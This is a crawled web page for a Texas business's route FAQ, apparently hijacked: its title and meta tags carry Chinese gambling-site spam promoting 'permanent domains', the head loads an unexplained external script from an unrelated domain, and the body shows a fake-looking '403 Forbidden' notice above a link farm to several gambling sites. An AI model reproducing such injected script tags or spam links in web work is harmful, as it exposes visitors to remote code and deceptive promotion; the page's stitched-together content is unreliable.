

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mrroutetexas.com/route-faq
body_size: 1313
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>3d官网-3d官网（中国）</title>
<meta content="3d官网-3d官网（中国）," name="keywords"/>
<meta content="3d官网-3d官网（中国）【请收藏永久域名：tiyu9898.com，tiyu8989.com】，是一家以投资为主体的多元化企业集团，3d官网-3d官网（中国）集团业务涉及城市片区开发与运营、商贸物流综合产业项目开发与运营、房地产开发及投资、文化旅游产业投资、市政工程建设及投资、房地产营销策划、物业管理等领域。3d官网-3d官网（中国） 将秉承“科技兴农、产业带动”的经营宗旨，坚持“绿色农业、无抗养殖”的发展道路，以“安之适养、大者能容”的发展格局，在联农带农益农、推进现代农业产业化发展的同时，进一步推动实施乡村振兴战略。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/12/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/route-faq</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-02</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/12/26 06:54:19</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.noa-interieurs.com">世界杯网页版_世界杯(中国)官方在线登录</a> | <a href="http://www.szcwgs.com">IM官方网页版-IM中国</a> | <a href="http://www.blessedcontracting.com">开云体育 - 开云全站 | 开云体育官方网站</a> | <a href="http://www.noticordoba.com">IM官方版网站登录入口-IM(中国)</a> | <a href="http://www.mua1tang1.com">米兰体育-米兰(中国)官网</a> | <a href="http://www.winniefannon.com">PG电子·(中国)官方网站</a> | <a href="http://www.qleenie.com">米兰官方网站-米兰milan(中国)</a> | <a href="http://www.lesyabinkin.com">LEYU.COM</a> | <a href="http://www.pmc911.com">PG官网-PG(中国)一站式游戏服务平台</a> | 
</div>
</body>
</html>
